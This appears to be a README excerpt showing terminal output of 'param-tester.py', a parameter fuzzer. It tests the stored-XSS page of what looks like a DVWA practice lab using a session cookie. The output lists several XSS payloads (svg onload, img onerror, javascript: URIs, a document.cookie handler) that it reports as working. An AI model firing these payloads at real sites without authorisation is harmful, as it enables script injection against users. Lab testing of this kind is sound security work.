 └─$ python3 param-tester.py -t "http:// 35/vulnerabilities/xss_s/" -c "PHPSESSID=g dmhgmc6ub3; security=low" -m POST -F xss-quick.
txt -d "txtName=s&mtxMessage=s&btnSign=Sign+Guestbook" -p txtName mtxMessage
PARAM-TESTER
v1.0
hum4ng0d
Testing Parameter: txtName
100%| | 39/39 [00:01<00:00, 24.22it/s]
Testing Parameter: mtxMessage
100%| | 39/39 [00:01<00:00, 23.01it/s]
01/07/2023 07:24:09 AM
[+] Vulnerability found in parameter: name, using payload: javascript:alert(1)//INJECTX
[+] Vulnerability found in parameter: name, using payload: <svg/onload=alert(1)>//INJECTX
[+] Vulnerability found in parameter: name, using payload: <img onload=alert(1)>//INJECTX
[+] Vulnerability found in parameter: name, using payload: <img src=x onerror=prompt(1)>//INJECTX
[+] Vulnerability found in parameter: name, using payload: <a href="javascript:alert(1)" onmouseover=alert(1)>INJECTX HOVER</a>
[+] Vulnerability found in parameter: name, using payload: onmouseover="document.cookie=true;">//INJECTX
[+] Vulnerability found in parameter: name, using payload: alert(1)>//INJECTX
[+] Vulnerability found in parameter: name, using payload: <h1>INJECTX</h1>